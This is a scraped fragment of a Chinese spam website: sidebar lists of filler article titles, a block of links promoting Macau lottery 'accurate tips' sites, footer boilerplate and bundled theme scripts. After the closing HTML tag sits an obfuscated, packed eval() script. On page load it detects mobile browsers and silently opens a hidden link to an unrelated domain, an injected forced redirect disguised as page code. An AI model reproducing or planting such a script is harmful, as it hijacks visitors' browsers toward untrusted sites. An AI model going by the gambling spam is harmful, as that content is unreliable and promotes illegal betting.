		<div class="ibhcddfdeicfggfj title">uno单机版ios跟积分宝app官方下载,仿真技术实现-HarmonyOS_v3.238</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/29572.html" title="睢县塑料砧板实时直播，种类与价格全面解析">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">14</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">睢县塑料砧板实时直播，种类与价格全面解析</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/29571.html" title="大话手游大力魔与花样三国官方下载必备资源合集">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">14</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">大话手游大力魔与花样三国官方下载必备资源合集</div>
	</a>
</li>
</ul>
</section><section class="diffhidibaacfdef sidebox wow fadeInDown" id="divLinkage">
<h3 class="cadiebgcdgbbcjbc sidebox_title">友情链接</h3>
<ul class="hcbcfjibdedcicja sidebar_content divLinkage"><li class="fdcfabacfabhbdfe link-item"><a href="http://www.daqingditan.net/" target="_blank" title="2024澳门精准正版免费">2024澳门精准正版免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.ahlsba.com/" target="_blank" title="新澳天天彩免费资料大全查询">新澳天天彩免费资料大全查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.wfshengte.com/" target="_blank" title="2025年正版资料免费大全">2025年正版资料免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sxztnk.com/" target="_blank" title="2025澳门精准免费大全">2025澳门精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.55farm.com/" target="_blank" title="新澳门全年免费料精准">新澳门全年免费料精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.shdwmjg.com/" target="_blank" title="2025精准资料免费提供最新版">2025精准资料免费提供最新版</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.bzyhj.com/" target="_blank" title="7777788888精准四肖">7777788888精准四肖</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.gongchenji.com/" target="_blank" title="2025新奥最新资料大全">2025新奥最新资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.hulipo.com/" target="_blank" title="2025年新澳门全年免费">2025年新澳门全年免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdhssam.com/" target="_blank" title="澳门管家婆100%精准">澳门管家婆100%精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.spbcjx.com/" target="_blank" title="2025年天天开好彩资料">2025年天天开好彩资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.byzlgs.com/" target="_blank" title="王中王493333WWW马头诗">王中王493333WWW马头诗</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tnhsy.cn/" target="_blank" title="2025新澳门天天精准免费大全">2025新澳门天天精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.chzstech.com/" target="_blank" title="2025澳门特马今晚开码">2025澳门特马今晚开码</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.cxsande.com/" target="_blank" title="2025新澳门天天开奖记录">2025新澳门天天开奖记录</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.kyzldl.com/" target="_blank" title="2025年新澳门天天开好彩">2025年新澳门天天开好彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.xalzzx.com/" target="_blank" title="2025澳门正版免费资料">2025澳门正版免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdknxs.net/" target="_blank" title="2025全年免费资料大全">2025全年免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.13302938008.com/" target="_blank" title="2025年新澳门天天开奖免费查询">2025年新澳门天天开奖免费查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tffhzp.com/" target="_blank" title="澳门一肖一码100%期期精准/98期">澳门一肖一码100%期期精准/98期</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.xqsnzp.com/" target="_blank" title="新澳好彩天天免费资料">新澳好彩天天免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.dzshangfeng.com/" target="_blank" title="新奥精准免费提供港澳彩">新奥精准免费提供港澳彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://xdyzz.com/" target="_blank" title="2025新澳正版免费资料大全">2025新澳正版免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://hnzhantu.com/post/1155.html/" target="_blank" title="新澳资料免费精准期期准">新澳资料免费精准期期准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.cqzlux.com/" target="_blank" title="2025新澳正版今晚资料">2025新澳正版今晚资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.szjtyq.com/" target="_blank" title="澳门一码一肖一待一中四不像今天">澳门一码一肖一待一中四不像今天</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.zjgxunlijixie.com/" target="_blank" title="今晚澳门9点35分开奖全身心解答">今晚澳门9点35分开奖全身心解答</a></li></ul>
</section><section class="diffhidibaacfdef sidebox wow fadeInDown" id="divPrevious">
<h3 class="cadiebgcdgbbcjbc sidebox_title">随机看看</h3>
<ul class="hcbcfjibdedcicja sidebar_content divPrevious"><li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/29576.html" title="威海实时降水与恒大球员最新座驾，解读、指导与警示">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">14</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">威海实时降水与恒大球员最新座驾，解读、指导与警示</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/29575.html" title="手游版英雄联盟和ue官方下载,精细策略分析-Executive1_v8.640">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">14</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">手游版英雄联盟和ue官方下载,精细策略分析-Executive1_v8.640</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/29574.html" title="河北汇力陶瓷行业区域实时翻译技术应用现状与展望分析">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">14</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">河北汇力陶瓷行业区域实时翻译技术应用现状与展望分析</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/29573.html" title="uno单机版ios跟积分宝app官方下载,仿真技术实现-HarmonyOS_v3.238">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">14</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">uno单机版ios跟积分宝app官方下载,仿真技术实现-HarmonyOS_v3.238</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/29572.html" title="睢县塑料砧板实时直播，种类与价格全面解析">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">14</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">睢县塑料砧板实时直播，种类与价格全面解析</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/29571.html" title="大话手游大力魔与花样三国官方下载必备资源合集">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">14</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">大话手游大力魔与花样三国官方下载必备资源合集</div>
	</a>
</li>
</ul>
</section>			<section class="fbhbcbeeddgedfae sidebox listree-box wow fadeInDown">
			<h3 class="cadiebgcdgbbcjbc sidebox_title">文章目录</h3>
			<ul id="listree-ol"></ul>
		</section>
</div>	      </div>
  </div>
</div>
<link rel="stylesheet" rev="stylesheet" href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/libs/fancybox.css" type="text/css" media="all" />
<script src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/fancybox.js"></script><div id="footer">
  <div id="footer-bottom">
    <div class="jffeeibgebacbfeh nav-foot">
      <div class="digcdgecgbbefbef credit">
        Copyright<i class="fa fa-copyright"></i>2015-2019<a href="/">版权后台设置.</a> 基于<a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.3 Build 173295" target="_blank" rel="noopener norefferrer">Z-BlogPHP</a>搭建
      </div>
      <div class="cgdbdcifecjbgaih footernav">
        <a class="hhccdghbeaecfddf beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="<a class="beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="京ICP备11000001号"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/icp.png" alt="蜀ICP备2022005971号-1">蜀ICP备2022005971号-1</a>"><img src="https://anpingmjg.com/zb_users/theme/viewlee/style/images/icp.png" alt="<a class="beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="京ICP备11000001号"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/icp.png" alt="蜀ICP备2022005971号-1">蜀ICP备2022005971号-1</a>"><a class="beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="京ICP备11000001号"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/icp.png" alt="蜀ICP备2022005971号-1">蜀ICP备2022005971号-1</a></a>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="fdihjjadadahgife cd-top">Top</a>
<div class="ddbffdbfadigbafg none">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce5309ba2a44d0036612e566393843e0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/viewlee.js?t=2024-09-25"></script>
<script type="text/javascript" src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/sticky-sidebar.js"></script>
<script src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/wow.min.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9c5c36884a04e15a87bb5251b80963b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/script/wow.min.js
body_size: 2398
content:
(function(){var b,N,c,i,e,B=function(b,N){return function(){return b.apply(N,arguments)}},d=[].indexOf||function(b){for(var N=0,c=this.length;N<c;N++){if(N in this&&this[N]===b)return N}return-1};N=function(){function b(){}b.prototype.extend=function(b,N){var c,i;for(c in N){i=N[c];if(b[c]==null){b[c]=i}}return b};b.prototype.isMobile=function(b){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(b)};b.prototype.createEvent=function(b,N,c,i){var e;if(N==null){N=false}if(c==null){c=false}if(i==null){i=null}if(document.createEvent!=null){e=document.createEvent("CustomEvent");e.initCustomEvent(b,N,c,i)}else if(document.createEventObject!=null){e=document.createEventObject();e.eventType=b}else{e.eventName=b}return e};b.prototype.emitEvent=function(b,N){if(b.dispatchEvent!=null){return b.dispatchEvent(N)}else if(N in(b!=null)){return b[N]()}else if("on"+N in(b!=null)){return b["on"+N]()}};b.prototype.addEvent=function(b,N,c){if(b.addEventListener!=null){return b.addEventListener(N,c,false)}else if(b.attachEvent!=null){return b.attachEvent("on"+N,c)}else{return b[N]=c}};b.prototype.removeEvent=function(b,N,c){if(b.removeEventListener!=null){return b.removeEventListener(N,c,false)}else if(b.detachEvent!=null){return b.detachEvent("on"+N,c)}else{return delete b[N]}};b.prototype.innerHeight=function(){if("innerHeight"in window){return window.innerHeight}else{return document.documentElement.clientHeight}};return b}();c=this.WeakMap||this.MozWeakMap||(c=function(){function b(){this.keys=[];this.values=[]}b.prototype.get=function(b){var N,c,i,e,B;B=this.keys;for(N=i=0,e=B.length;i<e;N=++i){c=B[N];if(c===b){return this.values[N]}}};b.prototype.set=function(b,N){var c,i,e,B,d;d=this.keys;for(c=e=0,B=d.length;e<B;c=++e){i=d[c];if(i===b){this.values[c]=N;return}}this.keys.push(b);return this.values.push(N)};return b}());b=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(b=function(){function b(){if(typeof console!=="undefined"&&console!==null){console.warn("MutationObserver is not supported by your browser.")}if(typeof console!=="undefined"&&console!==null){console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}}b.notSupported=true;b.prototype.observe=function(){};return b}());i=this.getComputedStyle||function(b,N){this.getPropertyValue=function(N){var c;if(N==="float"){N="styleFloat"}if(e.test(N)){N.replace(e,function(b,N){return N.toUpperCase()})}return((c=b.currentStyle)!=null?c[N]:void 0)||null};return this};e=/(\-([a-z]){1})/g;this.WOW=function(){e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:true,live:true,callback:null,scrollContainer:null};function e(b){if(b==null){b={}}this.scrollCallback=B(this.scrollCallback,this);this.scrollHandler=B(this.scrollHandler,this);this.resetAnimation=B(this.resetAnimation,this);this.start=B(this.start,this);this.scrolled=true;this.config=this.util().extend(b,this.defaults);if(b.scrollContainer!=null){this.config.scrollContainer=document.querySelector(b.scrollContainer)}this.animationNameCache=new c;this.wowEvent=this.util().createEvent(this.config.boxClass)}e.prototype.init=function(){var b;this.element=window.document.documentElement;if((b=document.readyState)==="interactive"||b==="complete"){this.start()}else{this.util().addEvent(document,"DOMContentLoaded",this.start)}return this.finished=[]};e.prototype.start=function(){var N,c,i,e;this.stopped=false;this.boxes=function(){var b,c,i,e;i=this.element.querySelectorAll("."+this.config.boxClass);e=[];for(b=0,c=i.length;b<c;b++){N=i[b];e.push(N)}return e}.call(this);this.all=function(){var b,c,i,e;i=this.boxes;e=[];for(b=0,c=i.length;b<c;b++){N=i[b];e.push(N)}return e}.call(this);if(this.boxes.length){if(this.disabled()){this.resetStyle()}else{e=this.boxes;for(c=0,i=e.length;c<i;c++){N=e[c];this.applyStyle(N,true)}}}if(!this.disabled()){this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler);this.util().addEvent(window,"resize",this.scrollHandler);this.interval=setInterval(this.scrollCallback,50)}if(this.config.live){return new b(function(b){return function(N){var c,i,e,B,d;d=[];for(c=0,i=N.length;c<i;c++){B=N[c];d.push(function(){var b,N,c,i;c=B.addedNodes||[];i=[];for(b=0,N=c.length;b<N;b++){e=c[b];i.push(this.doSync(e))}return i}.call(b))}return d}}(this)).observe(document.body,{childList:true,subtree:true})}};e.prototype.stop=function(){this.stopped=true;this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler);this.util().removeEvent(window,"resize",this.scrollHandler);if(this.interval!=null){return clearInterval(this.interval)}};e.prototype.sync=function(N){if(b.notSupported){return this.doSync(this.element)}};e.prototype.doSync=function(b){var N,c,i,e,B;if(b==null){b=this.element}if(b.nodeType!==1){return}b=b.parentNode||b;e=b.querySelectorAll("."+this.config.boxClass);B=[];for(c=0,i=e.length;c<i;c++){N=e[c];if(d.call(this.all,N)<0){this.boxes.push(N);this.all.push(N);if(this.stopped||this.disabled()){this.resetStyle()}else{this.applyStyle(N,true)}B.push(this.scrolled=true)}else{B.push(void 0)}}return B};e.prototype.show=function(b){this.applyStyle(b);b.className=b.className+" "+this.config.animateClass;if(this.config.callback!=null){this.config.callback(b)}this.util().emitEvent(b,this.wowEvent);this.util().addEvent(b,"animationend",this.resetAnimation);this.util().addEvent(b,"oanimationend",this.resetAnimation);this.util().addEvent(b,"webkitAnimationEnd",this.resetAnimation);this.util().addEvent(b,"MSAnimationEnd",this.resetAnimation);return b};e.prototype.applyStyle=function(b,N){var c,i,e;i=b.getAttribute("data-wow-duration");c=b.getAttribute("data-wow-delay");e=b.getAttribute("data-wow-iteration");return this.animate(function(B){return function(){return B.customStyle(b,N,i,c,e)}}(this))};e.prototype.animate=function(){if("requestAnimationFrame"in window){return function(b){return window.requestAnimationFrame(b)}}else{return function(b){return b()}}}();e.prototype.resetStyle=function(){var b,N,c,i,e;i=this.boxes;e=[];for(N=0,c=i.length;N<c;N++){b=i[N];e.push(b.style.visibility="visible")}return e};e.prototype.resetAnimation=function(b){var N;if(b.type.toLowerCase().indexOf("animationend")>=0){N=b.target||b.srcElement;return N.className=N.className.replace(this.config.animateClass,"").trim()}};e.prototype.customStyle=function(b,N,c,i,e){if(N){this.cacheAnimationName(b)}b.style.visibility=N?"hidden":"visible";if(c){this.vendorSet(b.style,{animationDuration:c})}if(i){this.vendorSet(b.style,{animationDelay:i})}if(e){this.vendorSet(b.style,{animationIterationCount:e})}this.vendorSet(b.style,{animationName:N?"none":this.cachedAnimationName(b)});return b};e.prototype.vendors=["moz","webkit"];e.prototype.vendorSet=function(b,N){var c,i,e,B;i=[];for(c in N){e=N[c];b[""+c]=e;i.push(function(){var N,i,d,V;d=this.vendors;V=[];for(N=0,i=d.length;N<i;N++){B=d[N];V.push(b[""+B+c.charAt(0).toUpperCase()+c.substr(1)]=e)}return V}.call(this))}return i};e.prototype.vendorCSS=function(b,N){var c,e,B,d,V,cj;V=i(b);d=V.getPropertyCSSValue(N);B=this.vendors;for(c=0,e=B.length;c<e;c++){cj=B[c];d=d||V.getPropertyCSSValue("-"+cj+"-"+N)}return d};e.prototype.animationName=function(b){var N,c;try{N=this.vendorCSS(b,"animation-name").cssText}catch(c){N=i(b).getPropertyValue("animation-name")}if(N==="none"){return""}else{return N}};e.prototype.cacheAnimationName=function(b){return this.animationNameCache.set(b,this.animationName(b))};e.prototype.cachedAnimationName=function(b){return this.animationNameCache.get(b)};e.prototype.scrollHandler=function(){return this.scrolled=true};e.prototype.scrollCallback=function(){var b;if(this.scrolled){this.scrolled=false;this.boxes=function(){var N,c,i,e;i=this.boxes;e=[];for(N=0,c=i.length;N<c;N++){b=i[N];if(!b){continue}if(this.isVisible(b)){this.show(b);continue}e.push(b)}return e}.call(this);if(!(this.boxes.length||this.config.live)){return this.stop()}}};e.prototype.offsetTop=function(b){var N;while(b.offsetTop===void 0){b=b.parentNode}N=b.offsetTop;while(b=b.offsetParent){N+=b.offsetTop}return N};e.prototype.isVisible=function(b){var N,c,i,e,B;c=b.getAttribute("data-wow-offset")||this.config.offset;B=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset;e=B+Math.min(this.element.clientHeight,this.util().innerHeight())-c;i=this.offsetTop(b);N=i+b.clientHeight;return i<=e&&N>=B};e.prototype.util=function(){return this._util!=null?this._util:this._util=new N};e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)};return e}()}).call(this);if(!/msie [6|7|8|9]/i.test(navigator.userAgent)){var wow=new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:true,live:true});wow.init()}

--- FILE ---
content_type: application/javascript
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/script/sticky-left.js
body_size: 1216
content:
(function(dG){dG.fn.theiaStickySidebar=function(eS){var fT={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern"};eS=dG.extend(fT,eS);eS.additionalMarginTop=parseInt(eS.additionalMarginTop)||0;eS.additionalMarginBottom=parseInt(eS.additionalMarginBottom)||0;aN(eS,this);function aN(eS,fT){var aN=bJ(eS,fT);if(!aN){console.log("TST: Body width smaller than options.minWidth. Init is delayed.");dG(document).scroll(function(eS,fT){return function(aN){var dO=bJ(eS,fT);if(dO){dG(this).unbind(aN)}}}(eS,fT));dG(window).resize(function(eS,fT){return function(aN){var dO=bJ(eS,fT);if(dO){dG(this).unbind(aN)}}}(eS,fT))}}function bJ(eS,fT){if(eS.initialized===true){return true}if(dG("body").width()<eS.minWidth){return false}dO(eS,fT);return true}function dO(eS,fT){eS.initialized=true;dG("head").append(dG('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));fT.each(function(){var fT={};fT.sidebar=dG(this);fT.options=eS||{};fT.container=dG(fT.options.containerSelector);if(fT.container.length==0){fT.container=fT.sidebar.parent()}fT.sidebar.parents().css("-webkit-transform","none");fT.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"});fT.stickySidebar=fT.sidebar.find(".theiaStickySidebar");if(fT.stickySidebar.length==0){var aN=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;fT.sidebar.find("script").filter(function(dG,eS){return eS.type.length===0||eS.type.match(aN)}).remove();fT.stickySidebar=dG("<div>").addClass("theiaStickySidebar").append(fT.sidebar.children());fT.sidebar.append(fT.stickySidebar)}fT.marginTop=parseInt(fT.sidebar.css("margin-top"));fT.marginBottom=parseInt(fT.sidebar.css("margin-bottom"));fT.paddingTop=parseInt(fT.sidebar.css("padding-top"));fT.paddingBottom=parseInt(fT.sidebar.css("padding-bottom"));var bJ=fT.stickySidebar.offset().top;var dO=fT.stickySidebar.outerHeight();fT.stickySidebar.css("padding-top",0);fT.stickySidebar.css("padding-bottom",0);bJ-=fT.stickySidebar.offset().top;dO=fT.stickySidebar.outerHeight()-dO-bJ;if(bJ==0){fT.stickySidebar.css("padding-top",0);fT.stickySidebarPaddingTop=0}else{fT.stickySidebarPaddingTop=0}if(dO==0){fT.stickySidebar.css("padding-bottom",0);fT.stickySidebarPaddingBottom=0}else{fT.stickySidebarPaddingBottom=0}fT.previousScrollTop=null;fT.fixedScrollTop=0;eQ();fT.onScroll=function(fT){if(!fT.stickySidebar.is(":visible")){return}if(dG("body").width()<fT.options.minWidth){eQ();return}if(fT.options.disableOnResponsiveLayouts){var aN=fT.sidebar.outerWidth(fT.sidebar.css("float")=="none");if(aN+50>fT.container.width()){eQ();return}}var bJ=dG(document).scrollTop();var dO="static";if(bJ>=fT.container.offset().top+(fT.paddingTop+fT.marginTop-fT.options.additionalMarginTop)){var bG=fT.paddingTop+fT.marginTop+eS.additionalMarginTop;var cW=fT.paddingBottom+fT.marginBottom+eS.additionalMarginBottom;var gh=fT.container.offset().top;var fC=fT.container.offset().top+bV(fT.container);var bA=0+eS.additionalMarginTop;var fa;var ha=fT.stickySidebar.outerHeight()+bG+cW<dG(window).height();if(ha){fa=bA+fT.stickySidebar.outerHeight()}else{fa=dG(window).height()-fT.marginBottom-fT.paddingBottom-eS.additionalMarginBottom}var gQ=gh-bJ+fT.paddingTop+fT.marginTop;var fE=fC-bJ-fT.paddingBottom-fT.marginBottom;var fW=fT.stickySidebar.offset().top-bJ;var hb=fT.previousScrollTop-bJ;if(fT.stickySidebar.css("position")=="fixed"){if(fT.options.sidebarBehavior=="modern"){fW+=hb}}if(fT.options.sidebarBehavior=="stick-to-top"){fW=eS.additionalMarginTop}if(fT.options.sidebarBehavior=="stick-to-bottom"){fW=fa-fT.stickySidebar.outerHeight()}if(hb>0){fW=Math.min(fW,bA)}else{fW=Math.max(fW,fa-fT.stickySidebar.outerHeight())}fW=Math.max(fW,gQ);fW=Math.min(fW,fE-fT.stickySidebar.outerHeight());var cS=fT.container.height()==fT.stickySidebar.outerHeight();if(!cS&&fW==bA){dO="fixed"}else if(!cS&&fW==fa-fT.stickySidebar.outerHeight()){dO="fixed"}else if(bJ+fW-fT.sidebar.offset().top-fT.paddingTop<=eS.additionalMarginTop){dO="static"}else{dO="absolute"}}if(dO=="fixed"){fT.stickySidebar.css({position:"fixed",width:fT.sidebar.width(),top:fW,left:fT.sidebar.offset().left+parseInt(fT.sidebar.css("padding-left"))})}else if(dO=="absolute"){var cE={};if(fT.stickySidebar.css("position")!="absolute"){cE.position="absolute";cE.top=bJ+fW-fT.sidebar.offset().top-fT.stickySidebarPaddingTop-fT.stickySidebarPaddingBottom}cE.width=fT.sidebar.width();cE.left="";fT.stickySidebar.css(cE)}else if(dO=="static"){eQ()}if(dO!="static"){if(fT.options.updateSidebarHeight==true){fT.sidebar.css({"min-height":fT.stickySidebar.outerHeight()+fT.stickySidebar.offset().top-fT.sidebar.offset().top+fT.paddingBottom})}}fT.previousScrollTop=bJ};fT.onScroll(fT);dG(document).scroll(function(dG){return function(){dG.onScroll(dG)}}(fT));dG(window).resize(function(dG){return function(){dG.stickySidebar.css({position:"static"});dG.onScroll(dG)}}(fT));function eQ(){fT.fixedScrollTop=0;fT.sidebar.css({"min-height":"0px"});fT.stickySidebar.css({position:"static",width:""})}function bV(eS){var fT=eS.height();eS.children().each(function(){fT=Math.max(fT,dG(this).height())});return fT}})}}})(jQuery);$(document).ready(function(){$("#main .visible-lg-block").theiaStickySidebar({additionalMarginTop:80,additionalMarginBottom:10})});

--- FILE ---
content_type: application/javascript
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/script/viewlee.js?t=2024-09-25
body_size: 3390
content:
zbp.plugin.unbind("comment.reply.start","system");zbp.plugin.on("comment.reply.start","viewlee",function(b){var N=b;$("#inpRevID").val(N);var h=$("#comt-respond");var c=$("#cancel-reply");h.before($("<div id='temp-frm' style='display:none'>")).addClass("reply-frm");$("#AjaxComment"+N).before(h);h.addClass("");c.show().click(function(){var b=$("#temp-frm");$("#inpRevID").val(0);if(!b.length||!h.length)return b.before(h);b.remove();$(this).hide();h.removeClass("");$(".commentlist").before(h);return false});try{$("#txaArticle").focus()}catch(b){}return false});zbp.plugin.on("comment.get","viewlee",function(b,N){$("#com_pagination a").html("Waiting...");$("#cancel-reply").click()});zbp.plugin.on("comment.got","viewlee",function(){UBBFace();$("#cancel-reply").click()});zbp.plugin.on("comment.post.success","viewlee",function(){$("#cancel-reply").click()});(function(b){b.fn.lazyload=function(N){var h={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(N){b.extend(h,N)}var c=this;if("scroll"==h.event){b(h.container).bind("scroll",function(N){var bR=0;c.each(function(){if(b.abovethetop(this,h)||b.leftofbegin(this,h)){}else 